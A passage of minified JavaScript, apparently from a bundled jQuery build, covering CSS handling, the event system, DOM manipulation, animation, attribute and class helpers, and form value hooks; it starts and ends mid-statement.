RegExp("^(?:([+-])=|)("+Be+")([a-z%]*)$","i"),Ue=["Top","Right","Bottom","Left"],Ve=function(t,e){return"none"===(t=e||t).style.display||""===t.style.display&&we.contains(t.ownerDocument,t)&&"none"===we.css(t,"display")},Ye=function(t,e,i,n){var s,o,r={};for(o in e)r[o]=t.style[o],t.style[o]=e[o];s=i.apply(t,n||[]);for(o in e)t.style[o]=r[o];return s},Qe={};we.fn.extend({show:function(){return b(this,!0)},hide:function(){return b(this)},toggle:function(t){return"boolean"==typeof t?t?this.show():this.hide():this.each(function(){Ve(this)?we(this).show():we(this).hide()})}});var Xe=/^(?:checkbox|radio)$/i,Ke=/<([a-z][^\/\0>\x20\t\r\n\f]+)/i,Ge=/^$|^module$|\/(?:java|ecma)script/i,Ze={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],col:[2,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:[0,"",""]};Ze.optgroup=Ze.option,Ze.tbody=Ze.tfoot=Ze.colgroup=Ze.caption=Ze.thead,Ze.th=Ze.td;var Je=/<|&#?\w+;/;!function(){var t=re.createDocumentFragment().appendChild(re.createElement("div")),e=re.createElement("input");e.setAttribute("type","radio"),e.setAttribute("checked","checked"),e.setAttribute("name","t"),t.appendChild(e),_e.checkClone=t.cloneNode(!0).cloneNode(!0).lastChild.checked,t.innerHTML="<textarea>x</textarea>",_e.noCloneChecked=!!t.cloneNode(!0).lastChild.defaultValue}();var ti=re.documentElement,ei=/^key/,ii=/^(?:mouse|pointer|contextmenu|drag|drop)|click/,ni=/^([^.]*)(?:\.(.+)|)/;we.event={global:{},add:function(t,e,i,n,s){var o,r,a,l,c,d,u,h,p,f,m,g=Le.get(t);if(g)for(i.handler&&(i=(o=i).handler,s=o.selector),s&&we.find.matchesSelector(ti,s),i.guid||(i.guid=we.guid++),(l=g.events)||(l=g.events={}),(r=g.handle)||(r=g.handle=function(e){return"undefined"!=typeof we&&we.event.triggered!==e.type?we.event.dispatch.apply(t,arguments):void 0}),c=(e=(e||"").match(Ae)||[""]).length;c--;)p=m=(a=ni.exec(e[c])||[])[1],f=(a[2]||"").split(".").sort(),p&&(u=we.event.special[p]||{},p=(s?u.delegateType:u.bindType)||p,u=we.event.special[p]||{},d=we.extend({type:p,origType:m,data:n,handler:i,guid:i.guid,selector:s,needsContext:s&&we.expr.match.needsContext.test(s),namespace:f.join(".")},o),(h=l[p])||((h=l[p]=[]).delegateCount=0,u.setup&&!1!==u.setup.call(t,n,f,r)||t.addEventListener&&t.addEventListener(p,r)),u.add&&(u.add.call(t,d),d.handler.guid||(d.handler.guid=i.guid)),s?h.splice(h.delegateCount++,0,d):h.push(d),we.event.global[p]=!0)},remove:function(t,e,i,n,s){var o,r,a,l,c,d,u,h,p,f,m,g=Le.hasData(t)&&Le.get(t);if(g&&(l=g.events)){for(c=(e=(e||"").match(Ae)||[""]).length;c--;)if(a=ni.exec(e[c])||[],p=m=a[1],f=(a[2]||"").split(".").sort(),p){for(u=we.event.special[p]||{},h=l[p=(n?u.delegateType:u.bindType)||p]||[],a=a[2]&&new RegExp("(^|\\.)"+f.join("\\.(?:.*\\.|)")+"(\\.|$)"),r=o=h.length;o--;)d=h[o],!s&&m!==d.origType||i&&i.guid!==d.guid||a&&!a.test(d.namespace)||n&&n!==d.selector&&("**"!==n||!d.selector)||(h.splice(o,1),d.selector&&h.delegateCount--,u.remove&&u.remove.call(t,d));r&&!h.length&&(u.teardown&&!1!==u.teardown.call(t,f,g.handle)||we.removeEvent(t,p,g.handle),delete l[p])}else for(p in l)we.event.remove(t,p+e[c],i,n,!0);we.isEmptyObject(l)&&Le.remove(t,"handle events")}},dispatch:function(t){var e,i,n,s,o,r,a=we.event.fix(t),l=new Array(arguments.length),c=(Le.get(this,"events")||{})[a.type]||[],d=we.event.special[a.type]||{};for(l[0]=a,e=1;arguments.length>e;e++)l[e]=arguments[e];if(a.delegateTarget=this,!d.preDispatch||!1!==d.preDispatch.call(this,a)){for(r=we.event.handlers.call(this,a,c),e=0;(s=r[e++])&&!a.isPropagationStopped();)for(a.currentTarget=s.elem,i=0;(o=s.handlers[i++])&&!a.isImmediatePropagationStopped();)a.rnamespace&&!a.rnamespace.test(o.namespace)||(a.handleObj=o,a.data=o.data,void 0!==(n=((we.event.special[o.origType]||{}).handle||o.handler).apply(s.elem,l))&&!1===(a.result=n)&&(a.preventDefault(),a.stopPropagation()));return d.postDispatch&&d.postDispatch.call(this,a),a.result}},handlers:function(t,e){var i,n,s,o,r,a=[],l=e.delegateCount,c=t.target;if(l&&c.nodeType&&!("click"===t.type&&t.button>=1))for(;c!==this;c=c.parentNode||this)if(1===c.nodeType&&("click"!==t.type||!0!==c.disabled)){for(o=[],r={},i=0;l>i;i++)void 0===r[s=(n=e[i]).selector+" "]&&(r[s]=n.needsContext?we(s,this).index(c)>-1:we.find(s,this,null,[c]).length),r[s]&&o.push(n);o.length&&a.push({elem:c,handlers:o})}return c=this,e.length>l&&a.push({elem:c,handlers:e.slice(l)}),a},addProp:function(t,e){Object.defineProperty(we.Event.prototype,t,{enumerable:!0,configurable:!0,get:ve(e)?function(){return this.originalEvent?e(this.originalEvent):void 0}:function(){return this.originalEvent?this.originalEvent[t]:void 0},set:function(e){Object.defineProperty(this,t,{enumerable:!0,configurable:!0,writable:!0,value:e})}})},fix:function(t){return t[we.expando]?t:new we.Event(t)},special:{load:{noBubble:!0},focus:{trigger:function(){return this!==k()&&this.focus?(this.focus(),!1):void 0},delegateType:"focusin"},blur:{trigger:function(){return this===k()&&this.blur?(this.blur(),!1):void 0},delegateType:"focusout"},click:{trigger:function(){return"checkbox"===this.type&&this.click&&o(this,"input")?(this.click(),!1):void 0},_default:function(t){return o(t.target,"a")}},beforeunload:{postDispatch:function(t){void 0!==t.result&&t.originalEvent&&(t.originalEvent.returnValue=t.result)}}}},we.removeEvent=function(t,e,i){t.removeEventListener&&t.removeEventListener(e,i)},we.Event=function(t,e){return this instanceof we.Event?(t&&t.type?(this.originalEvent=t,this.type=t.type,this.isDefaultPrevented=t.defaultPrevented||void 0===t.defaultPrevented&&!1===t.returnValue?T:C,this.target=t.target&&3===t.target.nodeType?t.target.parentNode:t.target,this.currentTarget=t.currentTarget,this.relatedTarget=t.relatedTarget):this.type=t,e&&we.extend(this,e),this.timeStamp=t&&t.timeStamp||Date.now(),this[we.expando]=!0,void 0):new we.Event(t,e)},we.Event.prototype={constructor:we.Event,isDefaultPrevented:C,isPropagationStopped:C,isImmediatePropagationStopped:C,isSimulated:!1,preventDefault:function(){var t=this.originalEvent;this.isDefaultPrevented=T,t&&!this.isSimulated&&t.preventDefault()},stopPropagation:function(){var t=this.originalEvent;this.isPropagationStopped=T,t&&!this.isSimulated&&t.stopPropagation()},stopImmediatePropagation:function(){var t=this.originalEvent;this.isImmediatePropagationStopped=T,t&&!this.isSimulated&&t.stopImmediatePropagation(),this.stopPropagation()}},we.each({altKey:!0,bubbles:!0,cancelable:!0,changedTouches:!0,ctrlKey:!0,detail:!0,eventPhase:!0,metaKey:!0,pageX:!0,pageY:!0,shiftKey:!0,view:!0,"char":!0,charCode:!0,key:!0,keyCode:!0,button:!0,buttons:!0,clientX:!0,clientY:!0,offsetX:!0,offsetY:!0,pointerId:!0,pointerType:!0,screenX:!0,screenY:!0,targetTouches:!0,toElement:!0,touches:!0,which:function(t){var e=t.button;return null==t.which&&ei.test(t.type)?null!=t.charCode?t.charCode:t.keyCode:!t.which&&void 0!==e&&ii.test(t.type)?1&e?1:2&e?3:4&e?2:0:t.which}},we.event.addProp),we.each({mouseenter:"mouseover",mouseleave:"mouseout",pointerenter:"pointerover",pointerleave:"pointerout"},function(t,e){we.event.special[t]={delegateType:e,bindType:e,handle:function(t){var i,n=this,s=t.relatedTarget,o=t.handleObj;return s&&(s===n||we.contains(n,s))||(t.type=o.origType,i=o.handler.apply(this,arguments),t.type=e),i}}}),we.fn.extend({on:function(t,e,i,n){return S(this,t,e,i,n)},one:function(t,e,i,n){return S(this,t,e,i,n,1)},off:function(t,e,i){var n,s;if(t&&t.preventDefault&&t.handleObj)return n=t.handleObj,we(t.delegateTarget).off(n.namespace?n.origType+"."+n.namespace:n.origType,n.selector,n.handler),this;if("object"==typeof t){for(s in t)this.off(s,e,t[s]);return this}return!1!==e&&"function"!=typeof e||(i=e,e=void 0),!1===i&&(i=C),this.each(function(){we.event.remove(this,t,i,e)})}});var si=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi,oi=/<script|<style|<link/i,ri=/checked\s*(?:[^=]|=\s*.checked.)/i,ai=/^\s*<!(?:\[CDATA\[|--)|(?:\]\]|--)>\s*$/g;we.extend({htmlPrefilter:function(t){return t.replace(si,"<$1></$2>")},clone:function(t,e,i){var n,s,o,r,a=t.cloneNode(!0),l=we.contains(t.ownerDocument,t);if(!(_e.noCloneChecked||1!==t.nodeType&&11!==t.nodeType||we.isXMLDoc(t)))for(r=w(a),n=0,s=(o=w(t)).length;s>n;n++)A(o[n],r[n]);if(e)if(i)for(o=o||w(t),r=r||w(a),n=0,s=o.length;s>n;n++)z(o[n],r[n]);else z(t,a);return(r=w(a,"script")).length>0&&x(r,!l&&w(t,"script")),a},cleanData:function(t){for(var e,i,n,s=we.event.special,o=0;void 0!==(i=t[o]);o++)if(Ne(i)){if(e=i[Le.expando]){if(e.events)for(n in e.events)s[n]?we.event.remove(i,n):we.removeEvent(i,n,e.handle);i[Le.expando]=void 0}i[qe.expando]&&(i[qe.expando]=void 0)}}}),we.fn.extend({detach:function(t){return I(this,t,!0)},remove:function(t){return I(this,t)},text:function(t){return Fe(this,function(t){return void 0===t?we.text(this):this.empty().each(function(){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||(this.textContent=t)})},null,t,arguments.length)},append:function(){return j(this,arguments,function(t){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||E(this,t).appendChild(t)})},prepend:function(){return j(this,arguments,function(t){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var e=E(this,t);e.insertBefore(t,e.firstChild)}})},before:function(){return j(this,arguments,function(t){this.parentNode&&this.parentNode.insertBefore(t,this)})},after:function(){return j(this,arguments,function(t){this.parentNode&&this.parentNode.insertBefore(t,this.nextSibling)})},empty:function(){for(var t,e=0;null!=(t=this[e]);e++)1===t.nodeType&&(we.cleanData(w(t,!1)),t.textContent="");return this},clone:function(t,e){return t=null!=t&&t,e=null==e?t:e,this.map(function(){return we.clone(this,t,e)})},html:function(t){return Fe(this,function(t){var e=this[0]||{},i=0,n=this.length;if(void 0===t&&1===e.nodeType)return e.innerHTML;if("string"==typeof t&&!oi.test(t)&&!Ze[(Ke.exec(t)||["",""])[1].toLowerCase()]){t=we.htmlPrefilter(t);try{for(;n>i;i++)1===(e=this[i]||{}).nodeType&&(we.cleanData(w(e,!1)),e.innerHTML=t);e=0}catch(t){}}e&&this.empty().append(t)},null,t,arguments.length)},replaceWith:function(){var t=[];return j(this,arguments,function(e){var i=this.parentNode;0>we.inArray(this,t)&&(we.cleanData(w(this)),i&&i.replaceChild(e,this))},t)}}),we.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},function(t,e){we.fn[t]=function(t){for(var i,n=[],s=we(t),o=s.length-1,r=0;o>=r;r++)i=r===o?this:this.clone(!0),we(s[r])[e](i),de.apply(n,i.get());return this.pushStack(n)}});var li=new RegExp("^("+Be+")(?!px)[a-z%]+$","i"),ci=function(e){var i=e.ownerDocument.defaultView;return i&&i.opener||(i=t),i.getComputedStyle(e)},di=new RegExp(Ue.join("|"),"i");!function(){function e(){if(c){l.style.cssText="position:absolute;left:-11111px;width:60px;margin-top:1px;padding:0;border:0",c.style.cssText="position:relative;display:block;box-sizing:border-box;overflow:scroll;margin:auto;border:1px;padding:1px;width:60%;top:1%",ti.appendChild(l).appendChild(c);var e=t.getComputedStyle(c);n="1%"!==e.top,a=12===i(e.marginLeft),c.style.right="60%",r=36===i(e.right),s=36===i(e.width),c.style.position="absolute",o=36===c.offsetWidth||"absolute",ti.removeChild(l),c=null
}}function i(t){return Math.round(parseFloat(t))}var n,s,o,r,a,l=re.createElement("div"),c=re.createElement("div");c.style&&(c.style.backgroundClip="content-box",c.cloneNode(!0).style.backgroundClip="",_e.clearCloneStyle="content-box"===c.style.backgroundClip,we.extend(_e,{boxSizingReliable:function(){return e(),s},pixelBoxStyles:function(){return e(),r},pixelPosition:function(){return e(),n},reliableMarginLeft:function(){return e(),a},scrollboxSize:function(){return e(),o}}))}();var ui=/^(none|table(?!-c[ea]).+)/,hi=/^--/,pi={position:"absolute",visibility:"hidden",display:"block"},fi={letterSpacing:"0",fontWeight:"400"},mi=["Webkit","Moz","ms"],gi=re.createElement("div").style;we.extend({cssHooks:{opacity:{get:function(t,e){if(e){var i=F(t,"opacity");return""===i?"1":i}}}},cssNumber:{animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},cssProps:{},style:function(t,e,i,n){if(t&&3!==t.nodeType&&8!==t.nodeType&&t.style){var s,o,r,a=f(e),l=hi.test(e),c=t.style;if(l||(e=N(a)),r=we.cssHooks[e]||we.cssHooks[a],void 0===i)return r&&"get"in r&&void 0!==(s=r.get(t,!1,n))?s:c[e];"string"==(o=typeof i)&&(s=We.exec(i))&&s[1]&&(i=v(t,e,s),o="number"),null!=i&&i===i&&("number"===o&&(i+=s&&s[3]||(we.cssNumber[a]?"":"px")),_e.clearCloneStyle||""!==i||0!==e.indexOf("background")||(c[e]="inherit"),r&&"set"in r&&void 0===(i=r.set(t,i,n))||(l?c.setProperty(e,i):c[e]=i))}},css:function(t,e,i,n){var s,o,r,a=f(e);return hi.test(e)||(e=N(a)),(r=we.cssHooks[e]||we.cssHooks[a])&&"get"in r&&(s=r.get(t,!0,i)),void 0===s&&(s=F(t,e,n)),"normal"===s&&e in fi&&(s=fi[e]),""===i||i?(o=parseFloat(s),!0===i||isFinite(o)?o||0:s):s}}),we.each(["height","width"],function(t,e){we.cssHooks[e]={get:function(t,i,n){return i?!ui.test(we.css(t,"display"))||t.getClientRects().length&&t.getBoundingClientRect().width?R(t,e,n):Ye(t,pi,function(){return R(t,e,n)}):void 0},set:function(t,i,n){var s,o=ci(t),r="border-box"===we.css(t,"boxSizing",!1,o),a=n&&q(t,e,n,r,o);return r&&_e.scrollboxSize()===o.position&&(a-=Math.ceil(t["offset"+e[0].toUpperCase()+e.slice(1)]-parseFloat(o[e])-q(t,e,"border",!1,o)-.5)),a&&(s=We.exec(i))&&"px"!==(s[3]||"px")&&(t.style[e]=i,i=we.css(t,e)),L(t,i,a)}}}),we.cssHooks.marginLeft=O(_e.reliableMarginLeft,function(t,e){return e?(parseFloat(F(t,"marginLeft"))||t.getBoundingClientRect().left-Ye(t,{marginLeft:0},function(){return t.getBoundingClientRect().left}))+"px":void 0}),we.each({margin:"",padding:"",border:"Width"},function(t,e){we.cssHooks[t+e]={expand:function(i){for(var n=0,s={},o="string"==typeof i?i.split(" "):[i];4>n;n++)s[t+Ue[n]+e]=o[n]||o[n-2]||o[0];return s}},"margin"!==t&&(we.cssHooks[t+e].set=L)}),we.fn.extend({css:function(t,e){return Fe(this,function(t,e,i){var n,s,o={},r=0;if(Array.isArray(e)){for(n=ci(t),s=e.length;s>r;r++)o[e[r]]=we.css(t,e[r],!1,n);return o}return void 0!==i?we.style(t,e,i):we.css(t,e)},t,e,arguments.length>1)}}),we.Tween=H,H.prototype={constructor:H,init:function(t,e,i,n,s,o){this.elem=t,this.prop=i,this.easing=s||we.easing._default,this.options=e,this.start=this.now=this.cur(),this.end=n,this.unit=o||(we.cssNumber[i]?"":"px")},cur:function(){var t=H.propHooks[this.prop];return t&&t.get?t.get(this):H.propHooks._default.get(this)},run:function(t){var e,i=H.propHooks[this.prop];return this.pos=e=this.options.duration?we.easing[this.easing](t,this.options.duration*t,0,1,this.options.duration):t,this.now=(this.end-this.start)*e+this.start,this.options.step&&this.options.step.call(this.elem,this.now,this),i&&i.set?i.set(this):H.propHooks._default.set(this),this}},H.prototype.init.prototype=H.prototype,H.propHooks={_default:{get:function(t){var e;return 1!==t.elem.nodeType||null!=t.elem[t.prop]&&null==t.elem.style[t.prop]?t.elem[t.prop]:(e=we.css(t.elem,t.prop,""))&&"auto"!==e?e:0},set:function(t){we.fx.step[t.prop]?we.fx.step[t.prop](t):1!==t.elem.nodeType||null==t.elem.style[we.cssProps[t.prop]]&&!we.cssHooks[t.prop]?t.elem[t.prop]=t.now:we.style(t.elem,t.prop,t.now+t.unit)}}},H.propHooks.scrollTop=H.propHooks.scrollLeft={set:function(t){t.elem.nodeType&&t.elem.parentNode&&(t.elem[t.prop]=t.now)}},we.easing={linear:function(t){return t},swing:function(t){return.5-Math.cos(t*Math.PI)/2},_default:"swing"},we.fx=H.prototype.init,we.fx.step={};var _i,vi,yi=/^(?:toggle|show|hide)$/,bi=/queueHooks$/;we.Animation=we.extend(X,{tweeners:{"*":[function(t,e){var i=this.createTween(t,e);return v(i.elem,t,We.exec(e),i),i}]},tweener:function(t,e){ve(t)?(e=t,t=["*"]):t=t.match(Ae);for(var i,n=0,s=t.length;s>n;n++)i=t[n],X.tweeners[i]=X.tweeners[i]||[],X.tweeners[i].unshift(e)},prefilters:[Y],prefilter:function(t,e){e?X.prefilters.unshift(t):X.prefilters.push(t)}}),we.speed=function(t,e,i){var n=t&&"object"==typeof t?we.extend({},t):{complete:i||!i&&e||ve(t)&&t,duration:t,easing:i&&e||e&&!ve(e)&&e};return we.fx.off?n.duration=0:"number"!=typeof n.duration&&(n.duration=n.duration in we.fx.speeds?we.fx.speeds[n.duration]:we.fx.speeds._default),null!=n.queue&&!0!==n.queue||(n.queue="fx"),n.old=n.complete,n.complete=function(){ve(n.old)&&n.old.call(this),n.queue&&we.dequeue(this,n.queue)},n},we.fn.extend({fadeTo:function(t,e,i,n){return this.filter(Ve).css("opacity",0).show().end().animate({opacity:e},t,i,n)},animate:function(t,e,i,n){var s=we.isEmptyObject(t),o=we.speed(e,i,n),r=function(){var e=X(this,we.extend({},t),o);(s||Le.get(this,"finish"))&&e.stop(!0)};return r.finish=r,s||!1===o.queue?this.each(r):this.queue(o.queue,r)},stop:function(t,e,i){var n=function(t){var e=t.stop;delete t.stop,e(i)};return"string"!=typeof t&&(i=e,e=t,t=void 0),e&&!1!==t&&this.queue(t||"fx",[]),this.each(function(){var e=!0,s=null!=t&&t+"queueHooks",o=we.timers,r=Le.get(this);if(s)r[s]&&r[s].stop&&n(r[s]);else for(s in r)r[s]&&r[s].stop&&bi.test(s)&&n(r[s]);for(s=o.length;s--;)o[s].elem!==this||null!=t&&o[s].queue!==t||(o[s].anim.stop(i),e=!1,o.splice(s,1));!e&&i||we.dequeue(this,t)})},finish:function(t){return!1!==t&&(t=t||"fx"),this.each(function(){var e,i=Le.get(this),n=i[t+"queue"],s=i[t+"queueHooks"],o=we.timers,r=n?n.length:0;for(i.finish=!0,we.queue(this,t,[]),s&&s.stop&&s.stop.call(this,!0),e=o.length;e--;)o[e].elem===this&&o[e].queue===t&&(o[e].anim.stop(!0),o.splice(e,1));for(e=0;r>e;e++)n[e]&&n[e].finish&&n[e].finish.call(this);delete i.finish})}}),we.each(["toggle","show","hide"],function(t,e){var i=we.fn[e];we.fn[e]=function(t,n,s){return null==t||"boolean"==typeof t?i.apply(this,arguments):this.animate(U(e,!0),t,n,s)}}),we.each({slideDown:U("show"),slideUp:U("hide"),slideToggle:U("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},function(t,e){we.fn[t]=function(t,i,n){return this.animate(e,t,i,n)}}),we.timers=[],we.fx.tick=function(){var t,e=0,i=we.timers;for(_i=Date.now();i.length>e;e++)(t=i[e])()||i[e]!==t||i.splice(e--,1);i.length||we.fx.stop(),_i=void 0},we.fx.timer=function(t){we.timers.push(t),we.fx.start()},we.fx.interval=13,we.fx.start=function(){vi||(vi=!0,B())},we.fx.stop=function(){vi=null},we.fx.speeds={slow:600,fast:200,_default:400},we.fn.delay=function(e,i){return e=we.fx?we.fx.speeds[e]||e:e,i=i||"fx",this.queue(i,function(i,n){var s=t.setTimeout(i,e);n.stop=function(){t.clearTimeout(s)}})},function(){var t=re.createElement("input"),e=re.createElement("select").appendChild(re.createElement("option"));t.type="checkbox",_e.checkOn=""!==t.value,_e.optSelected=e.selected,(t=re.createElement("input")).value="t",t.type="radio",_e.radioValue="t"===t.value}();var wi,xi=we.expr.attrHandle;we.fn.extend({attr:function(t,e){return Fe(this,we.attr,t,e,arguments.length>1)},removeAttr:function(t){return this.each(function(){we.removeAttr(this,t)})}}),we.extend({attr:function(t,e,i){var n,s,o=t.nodeType;return 3!==o&&8!==o&&2!==o?"undefined"==typeof t.getAttribute?we.prop(t,e,i):(1===o&&we.isXMLDoc(t)||(s=we.attrHooks[e.toLowerCase()]||(we.expr.match.bool.test(e)?wi:void 0)),void 0!==i?null===i?void we.removeAttr(t,e):s&&"set"in s&&void 0!==(n=s.set(t,i,e))?n:(t.setAttribute(e,i+""),i):s&&"get"in s&&null!==(n=s.get(t,e))?n:null==(n=we.find.attr(t,e))?void 0:n):void 0},attrHooks:{type:{set:function(t,e){if(!_e.radioValue&&"radio"===e&&o(t,"input")){var i=t.value;return t.setAttribute("type",e),i&&(t.value=i),e}}}},removeAttr:function(t,e){var i,n=0,s=e&&e.match(Ae);if(s&&1===t.nodeType)for(;i=s[n++];)t.removeAttribute(i)}}),wi={set:function(t,e,i){return!1===e?we.removeAttr(t,i):t.setAttribute(i,i),i}},we.each(we.expr.match.bool.source.match(/\w+/g),function(t,e){var i=xi[e]||we.find.attr;xi[e]=function(t,e,n){var s,o,r=e.toLowerCase();return n||(o=xi[r],xi[r]=s,s=null!=i(t,e,n)?r:null,xi[r]=o),s}});var $i=/^(?:input|select|textarea|button)$/i,Ti=/^(?:a|area)$/i;we.fn.extend({prop:function(t,e){return Fe(this,we.prop,t,e,arguments.length>1)},removeProp:function(t){return this.each(function(){delete this[we.propFix[t]||t]})}}),we.extend({prop:function(t,e,i){var n,s,o=t.nodeType;return 3!==o&&8!==o&&2!==o?(1===o&&we.isXMLDoc(t)||(e=we.propFix[e]||e,s=we.propHooks[e]),void 0!==i?s&&"set"in s&&void 0!==(n=s.set(t,i,e))?n:t[e]=i:s&&"get"in s&&null!==(n=s.get(t,e))?n:t[e]):void 0},propHooks:{tabIndex:{get:function(t){var e=we.find.attr(t,"tabindex");return e?parseInt(e,10):$i.test(t.nodeName)||Ti.test(t.nodeName)&&t.href?0:-1}}},propFix:{"for":"htmlFor","class":"className"}}),_e.optSelected||(we.propHooks.selected={get:function(t){var e=t.parentNode;return e&&e.parentNode&&e.parentNode.selectedIndex,null},set:function(t){var e=t.parentNode;e&&(e.selectedIndex,e.parentNode&&e.parentNode.selectedIndex)}}),we.each(["tabIndex","readOnly","maxLength","cellSpacing","cellPadding","rowSpan","colSpan","useMap","frameBorder","contentEditable"],function(){we.propFix[this.toLowerCase()]=this}),we.fn.extend({addClass:function(t){var e,i,n,s,o,r,a,l=0;if(ve(t))return this.each(function(e){we(this).addClass(t.call(this,e,G(this)))});if((e=Z(t)).length)for(;i=this[l++];)if(s=G(i),n=1===i.nodeType&&" "+K(s)+" "){for(r=0;o=e[r++];)0>n.indexOf(" "+o+" ")&&(n+=o+" ");s!==(a=K(n))&&i.setAttribute("class",a)}return this},removeClass:function(t){var e,i,n,s,o,r,a,l=0;if(ve(t))return this.each(function(e){we(this).removeClass(t.call(this,e,G(this)))});if(!arguments.length)return this.attr("class","");if((e=Z(t)).length)for(;i=this[l++];)if(s=G(i),n=1===i.nodeType&&" "+K(s)+" "){for(r=0;o=e[r++];)for(;n.indexOf(" "+o+" ")>-1;)n=n.replace(" "+o+" "," ");s!==(a=K(n))&&i.setAttribute("class",a)}return this},toggleClass:function(t,e){var i=typeof t,n="string"===i||Array.isArray(t);return"boolean"==typeof e&&n?e?this.addClass(t):this.removeClass(t):ve(t)?this.each(function(i){we(this).toggleClass(t.call(this,i,G(this),e),e)}):this.each(function(){var e,s,o,r;if(n)for(s=0,o=we(this),r=Z(t);e=r[s++];)o.hasClass(e)?o.removeClass(e):o.addClass(e);else void 0!==t&&"boolean"!==i||((e=G(this))&&Le.set(this,"__className__",e),this.setAttribute&&this.setAttribute("class",e||!1===t?"":Le.get(this,"__className__")||""))})},hasClass:function(t){var e,i,n=0;for(e=" "+t+" ";i=this[n++];)if(1===i.nodeType&&(" "+K(G(i))+" ").indexOf(e)>-1)return!0;return!1}});var Ci=/\r/g;we.fn.extend({val:function(t){var e,i,n,s=this[0];return arguments.length?(n=ve(t),this.each(function(i){var s;1===this.nodeType&&(null==(s=n?t.call(this,i,we(this).val()):t)?s="":"number"==typeof s?s+="":Array.isArray(s)&&(s=we.map(s,function(t){return null==t?"":t+""})),(e=we.valHooks[this.type]||we.valHooks[this.nodeName.toLowerCase()])&&"set"in e&&void 0!==e.set(this,s,"value")||(this.value=s))})):s?(e=we.valHooks[s.type]||we.valHooks[s.nodeName.toLowerCase()])&&"get"in e&&void 0!==(i=e.get(s,"value"))?i:"string"==typeof(i=s.value)?i.replace(Ci,""):null==i?"":i:void 0}}),we.extend({valHooks:{option:{get:function(t){var e=we.find.attr(t,"value");return null!=e?e:K(we.text(t))}},select:{get:function(t){var e,i,n,s=t.options,r=t.selectedIndex,a="select-one"===t.type,l=a?null:[],c=a?r+1:s.length;for(n=0>r?c:a?r:0;c>n;n++)if(!(!(i=s[n]).selected&&n!==r||i.disabled||i.parentNode.disabled&&o(i.parentNode,"optgroup"))){if(e=we(i).val(),a)return e;l.push(e)}return l},set:function(t,e){for(var i,n,s=t.options,o=we.makeArray(e),r=s.length;r--;)((n=s[r]).selected=we.inArray(we.valHooks.option.get(n),o)>-1)&&(i=!0);return i||(t.selectedIndex=-1),o}}}}),we.each(["radio","checkbox"],function(){we.valHooks[this]={set:function(t,e){return Array.isArray(e)?t.checked=we.inArray(we(t).val(),e)>-1:void 0}},_e.checkOn||(we.valHooks[this].get=function(t){return null===t.getAttribute("value")?"on":t.value})}),_e.focusin="onfocusin"in t;var ki=/^(?:focusinfocus|focusoutblur)$/,Si=function(t){t.stopPropagation()};we.extend(we.event,{trigger:function(e,i,n,s){var o,r,a,l,c,d,u,h,p=[n||re],f=fe.call(e,"type")?e.type:e,m=fe.call(e,"namespace")?e.namespace.split("."):[];if(r=h=a=n=n||re,3!==n.nodeType&&8!==n.nodeType&&!ki.test(f+we.event.triggered)&&(f.indexOf(".")>-1&&(f=(m=f.split(".")).shift(),m.sort()),c=0>f.indexOf(":")&&"on"+f,e=e[we.expando]?e:new we.Event(f,"object"==typeof e&&e),e.isTrigger=s?2:3,e.namespace=m.join("."),e.rnamespace=e.namespace?new RegExp("(^|\\.)"+m.join("\\.(?:.*\\.|)")+"(\\.|$)"):null,e.result=void 0,e.target||(e.target=n),i=null==i?[e]:we.makeArray(i,[e]),u=we.event.special[f]||{},s||!u.trigger||!1!==u.trigger.apply(n,i))){if(!s&&!u.noBubble&&!ye(n)){for(l=u.delegateType||f,ki.test(l+f)||(r=r.parentNode);r;r=r.parentNode)p.push(r),a=r;a===(n.ownerDocument||re)&&p.push(a.defaultView||a.parentWindow||t)}for(o=0;(r=p[o++])&&!e.isPropagationStopped();)h=r,e.type=o>1?l:u.bindType||f,(d=(Le.get(r,"events")||{})[e.type]&&Le.get(r,"handle"))&&d.apply(r,i),(d=c&&r[c])&&d.apply&&Ne(r)&&(e.result=d.apply(r,i),!1===e.result&&e.preventDefault());return e.type=f,s||e.isDefaultPrevented()||u._default&&!1!==u._default.apply(p.pop(),i)||!Ne(n)||c&&ve(n[f])&&!ye(n)&&((a=n[c])&&(n[c]=null),we.event.triggered=f,e.isPropagationStopped()&&h.addEventListener(f,Si),n[f](),e.isPropagationStopped()&&h.removeEventListener(f,Si),we.event.triggered=void 0,a&&(n[c]=a)),e.result}},simulate:function(t,e,i){var n=we.extend(new we.Event,i,{type:t,isSimulated:!0});we.event.trigger(n,null,e)}}),we.fn.extend({trigger:function(t,e){return this.each(function(){we.event.trigger(t,e,this)})},triggerHandler:function(t,e){var i=this[0];return i?we.event.trigger(t,e,i,!0):void 0}}),_e.focusin||we.each({focus:"focusin",blur:"focusout"},function(t,e){var i=function(t){we.event.simulate(e,t.target,we.event.fix(t))};we.event.special[e]={setup:function(){var n=this.ownerDocument||this,s=Le.access(n,e);s||n.addEventListener(t,i,!0),Le.access(n,e,(s||0)+1)},teardown:function(){var n=this.ownerDocument||this,s=Le.access(n,e)-1;s?Le.access(n,e,s):(n.removeEventListener(t,i,!0),Le.remove(n,e))}}});var Ei=t.location,Di=Date.now(),Pi=/\?/;we.parseXML=function(t){var e;if(!t||"string"!=typeof t)return null;try{e=(new i.DOMParser).parseFromString(t,"text/xml")}catch(i){e=void 0}return e&&!e.getElementsByTagName("parsererror").length||we.error("Invalid XML: "+t),e};var zi=/\[\]$/,Ai=/\r?\n/g,ji=/^(?:submit|button|image|reset|file)$/i,Ii=/^(?:input|select|textarea|keygen)/i;we.param=function(t,e){var i,n=[],s=function(t,e){var i=ve(e)?e():e;n[n.length]=encodeURIComponent(t)+"="+encodeURIComponent(null==i?"":i)};if(Array.isArray(t)||t.jquery&&!we.isPlainObject(t))we.each(t,function(){s(this.name,this.value)});else for(i in t)J(i,t[i],e,s);return 